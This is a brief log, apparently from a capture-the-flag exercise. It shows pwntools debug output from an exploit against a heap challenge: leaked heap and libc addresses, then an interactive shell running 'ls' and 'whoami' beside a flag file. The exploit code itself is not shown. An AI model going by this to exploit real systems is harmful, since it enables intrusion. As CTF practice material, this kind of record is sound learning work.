 [+] heap: 0x55da45356e90
[+] libc: 0x7fbe3a600000
[*] Switching to interactive mode
[DEBUG] Received 0x11 bytes:
    b'Unknown command!\n'
Unknown command!
$ ls
[DEBUG] Sent 0x3 bytes:
    b'ls\n'
[DEBUG] Received 0x82 bytes:
    b'chall\t   chall_patched  flag.txt  ld-2.27.so\t  libc.so.6\t  tmp.txt\n'
    b'chall.cpp  exploit.py\t  fuzz.txt  libc-2.27.so  libstdc++.so.6\n'
chall       chall_patched  flag.txt  ld-2.27.so      libc.so.6      tmp.txt
chall.cpp  exploit.py      fuzz.txt  libc-2.27.so  libstdc++.so.6
$ whoami
[DEBUG] Sent 0x7 bytes:
    b'whoami\n'
[DEBUG] Received 0x8 bytes:
    b'halcyon\n'
halcyon
$